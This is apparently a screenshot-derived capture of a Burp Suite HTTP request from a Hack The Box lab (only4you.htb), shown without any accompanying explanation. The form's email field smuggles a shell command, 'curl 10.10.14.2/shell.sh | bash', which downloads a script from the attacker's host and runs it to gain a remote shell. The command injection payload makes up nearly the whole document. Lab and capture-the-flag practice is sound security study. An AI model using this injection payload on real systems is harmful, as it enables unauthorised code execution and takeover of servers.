 Request
Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: only4you.htb
3 Content-Length: 93
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://only4you.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.199 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://only4you.htb/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: session=eyJfZmxhc2hlcyI6W3siIHQiOlsiZGFuZ2VyIiwiWW91IGFyZSBub3QgYXV0aG9yaXplZCEiXX1dfQ.ZMFciQ.fISxfvpcDy2P_zGCrpFMLsklm4Y
14 Connection: close
15
16 name=test&email=bobbillby%40site.com; curl 10.10.14.2/shell.sh | bash&subject=pwn&message=pwn